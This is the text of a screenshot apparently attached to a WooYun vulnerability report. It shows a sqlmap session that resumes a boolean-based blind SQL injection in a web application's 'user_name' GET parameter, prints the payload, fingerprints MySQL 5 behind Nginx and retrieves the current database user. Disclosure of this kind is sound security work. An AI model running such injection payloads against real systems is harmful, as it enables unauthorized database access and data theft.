 管理员: C:\Windows\system32\cmd.exe
[11:05:29] [WARNING] provided value for parameter 'user_city' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[11:05:29] [WARNING] provided value for parameter 'user_district' is empty. Plea
se, always use only valid parameter values so sqlmap could be able to run proper
ly
[11:05:29] [INFO] resuming back-end DBMS 'mysql'
[11:05:29] [INFO] testing connection to the target URL
[11:05:30] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: skip=1&user_name=a%' AND 6970=6970 AND '%'='&user_mail=&user_phone=
&user_tag=&user_province=&user_city=&user_state=1&user_role=2&user_district=&loc
ation=pool_investor_index&order_recommend=1&take=10
---
[11:05:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[11:05:30] [INFO] testing if current user is DBA
[11:05:30] [INFO] fetching current user
[11:05:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
中文(简体) - 百度输入法 半 : chuangtou@%
www.wooyun.org